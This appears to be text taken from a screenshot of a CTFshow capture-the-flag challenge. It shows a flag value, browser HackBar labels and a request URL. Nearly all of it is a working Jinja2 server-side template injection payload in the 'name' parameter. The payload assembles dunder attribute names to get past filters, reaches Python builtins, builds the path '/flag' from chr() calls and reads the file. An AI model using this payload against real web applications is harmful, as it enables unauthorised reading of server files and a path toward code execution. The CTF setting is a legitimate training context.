 Hello
ctfshow{b330af5b-6296-4ca3-ac31-16504b67a48c}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://a8ad4cb6-d7e8-4b07-a8e6-141abad1d310.challenge.ctf.show/?name=
{% set a=(()|select|string|list).pop(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set flag=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}
{%print(x.open(flag).read())%}